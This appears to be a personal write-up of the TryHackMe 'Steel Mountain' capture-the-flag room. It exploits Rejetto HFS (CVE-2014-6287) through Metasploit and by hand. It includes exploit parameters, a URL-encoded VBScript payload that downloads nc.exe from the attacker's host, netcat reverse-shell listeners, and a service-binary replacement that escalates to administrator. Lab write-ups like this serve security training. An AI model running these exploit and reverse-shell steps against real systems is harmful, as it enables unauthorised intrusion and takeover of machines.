In this room you will enumerate a Windows machine, gain initial access with Metasploit, use Powershell to further enumerate the machine and escalate your privileges to Administrator.
If you don’t have the right security tools and environment, deploy your own Kali Linux machine and control it in your browser, with our Kali Room.
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
Task 1:
Q1. Who is the employee of the month?
Ans: Bill Harper (We got it through the image name)
Task 2:
1. Scan the machine with nmap. What is the port running a web server on?
Ans: 8080

Although rustscan is very sexy but nmap was my first love so I don’t wanna leave it like that 😉
Not necessary in this case:
I quickly ran gobuster and dirsearch with different dictionaries like how I did in my previous post.
2. Take a look at the other web server. What file server is running?
Ans: Rejetto HTTP File Server
Initially, I thought it was just HTTP File Server because the name is mentioned on their website. And I had to proceed to the next step as I am not sure what is the exact name (felt like how Ubuntu used to name their different release).

3. What is the CVE number of the exploit of this file server?
Ans: 2014-6287
I googled the name of the service by adding the exploit wording.
I got the file server name as well 🙂
Now, they were saying we need to use the Metasploit and get the user flag. To be honest, I was trying my best to stay away from the Metasploit however, the exploit was not working and I am afraid it might take more time to troubleshoot it so I was left with no option but to use it (but don’t worry, we will try it at the end of this post ;)).

msfconsole show options
set RHOST 10.10.214.221 set LHOST 10.6.22.85
set LPORT 1337
set RPORT 8080 exploit sysinfo shell

cd C:\Users\bill\Desktop dir type user.txt

We got the first user flag.txt here!
Privilege Escalation Part
Note from TryHackMe:
” To enumerate this machine, we will use a powershell script called **PowerUp**, its purpose is to evaluate a Windows machine and determine any abnormalies
PowerUp aims to be a clearing house of common Windows privilege escalation vectors that rely on misconfigurations.
– The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also writeable. This means we can replace the legitimate application without the malicious one, and restart the service, which will run our infected program!”
The link to the script is here.
On Kali:
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
We can upload the script in three ways (actually that’s the way I know of)
1. upload script (Metasploit way and it is the simplest way if you are using Metasploit)
2. using python server
3. using smbserver

We have uploaded the PowerUp.sh1 at C:\Users\bill\Desktop
upload /home/kali/tools/windows/PowerUp.ps1 #I keep everything categorized in my Kali because I am preparing certification exam ;) load powershell powershell_shell . .\PowerUp.ps1 Invoke-AllChecks
Remember this note from the TryHackMe:
“The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also writeable. This means we can replace the legitimate application without the malicious one, and restart the service, which will run our infected program!”
Now let’s prepare a reverse shell 🙂
And upload it to the Windows Machine.
Method 1 for file transfer: smbserver
On Kali: (Where you have saved your Advanced.exe) run this command
python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
On Window
copy \\IP_KALI\kali\Advanced.exe C:\Users\bill\Desktop\Advanced.exe
Note: The reason why I am emphasizing this over and over again is that I personally trying my best not to use Metasploit as I am gonna prepare OSCP soon. By the way, you can bind the command in your .zshrc like mine.
Method 2 for file transfer: Metasploit way

Yes, initially I copied the binary to path C:\Program Files (x86)\IObit\Advanced SystemCare
sc stop AdvancedSystemCareService9 sc start AdvancedSystemCareService9
It didn’t work. So I copy the file to the path C:\Program Files (x86)\IObit\

And tried. Guess what? We got a reverse shell with root privilege!
Privilege Escalation was Successful!
We need to stop the current service and then restart it.
Yippy! Here is the root flag!
Taking down the Steel Mountain manually
We are already well aware of the vulnerability of the application and the exploit (that we got during our reconnaissance phase).
I was trying different approaches and fixing the exploit, however, all efforts bear no fruition apart from the thing that if I run the exploit with port 80, it returns no error.
So I peeked at a walkthrough (I have attached it in the reference section[2]). The author explain it well that all we have to do is add the port 8080 in the exploit section.
Original Code:
vbs = “C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F”+ip_addr+”%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with”
Update Code:
vbs = “C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F”+ip_addr+”%3A8080%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with”
All you have to do is add %3A8080 there. If you were thinking why we add %3A is here 😉

Yes, need to download nc program (here it is) and on your Kali, you have to run this
nc -lvp 443 #on which we are expecting a revershell and could access Window. By the way, this port number is the same as what you have in your python exploit that you have downloaded from the exploit-db

On one Terminal, you can spin a web server with port 8080
python3 -m http.server 8080
And on another Terminal, you have to run the python exploit.
python2 39161.py 10.10.214.221 8080 # run this command twice or thrice
User Flag:
Now, we are going to upload the winPea.bat
copy \\10.6.22.85\kali\winPEAS.bat C:\Users\bill\Desktop\winpeas.bat winpeas.bat
Uploading the exploit (Advanced.exe) to
My doubt in the previous step got cleared. When I stop the service, I could able to copy inside the target directory, besides, I could override the binary name 🙂
sc stop AdvancedSystemCareService9 copy \\10.6.22.85\kali\Advanced.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
On Kali, we need to set up the NC
nc -lvp 9001
Finally got the root 😉
I must confess that I need to find a way to quickly read the result spits from the winPEA.bat (else it is quite time-consuming as well as there is a high chance of skipping important information).
.\winPEA.bat servicesinfo #looks like a one way to go though
Reference:
[1] https://subscription.packtpub.com/book/networking-&-servers/9781786463166/1/ch01lvl1sec20/vulnerability-analysis-of-hfs-23 [2] https://zacheller.dev/thm-steelmountain [3] https://www.youtube.com/watch?v=BzmljZkgeSs&ab_channel=HackerSploit